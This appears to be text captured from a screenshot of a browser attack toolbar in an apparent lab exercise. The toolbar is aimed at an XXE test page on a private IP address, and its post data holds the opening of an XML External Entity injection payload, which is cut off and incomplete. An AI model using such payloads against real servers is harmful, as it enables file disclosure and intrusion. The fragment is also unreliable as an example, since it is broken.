 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Othe
Load URL
http://192.168.2.131/xxe/xml.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0"?>
<!DOCTYPE any [
<!ENTITY >
]>